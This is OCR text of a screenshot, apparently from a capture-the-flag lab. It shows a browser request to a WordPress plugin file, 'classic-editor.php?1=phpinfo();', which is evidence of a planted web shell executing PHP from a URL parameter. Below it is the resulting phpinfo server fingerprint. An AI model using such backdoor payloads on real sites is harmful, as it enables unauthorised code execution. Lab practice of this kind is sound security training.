 不安全 driftingblues.box/blog/wp-content/plugins/classic-editor/classic-editor.php?1=phpinfo(); A 24
PHP Version 7.3.19-1~deb10u1 php
System Linux driftingblues 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64
Build Date Jul 5 2020 06:46:45
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/apache2/conf.d/10-opcache.ini,
/etc/php/7.3/apache2/conf.d/10-pdo.ini, /etc/php/7.3/apache2/conf.d/20-calendar.ini,
/etc/php/7.3/apache2/conf.d/20-ctype.ini, /etc/php/7.3/apache2/conf.d/20-exif.ini,
/etc/php/7.3/apache2/conf.d/20-fileinfo.ini, /etc/php/7.3/apache2/conf.d/20-ftp.ini,
/etc/php/7.3/apache2/conf.d/20-gettext.ini, /etc/php/7.3/apache2/conf.d/20-iconv.ini,
/etc/php/7.3/apache2/conf.d/20-json.ini, /etc/php/7.3/apache2/conf.d/20-mysqli.ini,
/etc/php/7.3/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.3/apache2/conf.d/20-phar.ini,
/etc/php/7.3/apache2/conf.d/20-posix.ini, /etc/php/7.3/apache2/conf.d/20-readline.ini,
/etc/php/7.3/apache2/conf.d/20-shmop.ini, /etc/php/7.3/apache2/conf.d/20-sockets.ini,
/etc/php/7.3/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.3/apache2/conf.d/20-sysvsem.ini,
/etc/php/7.3/apache2/conf.d/20-sysvshm.ini, /etc/php/7.3/apache2/conf.d/20-tokenizer.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support available, disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk,
convert.iconv.*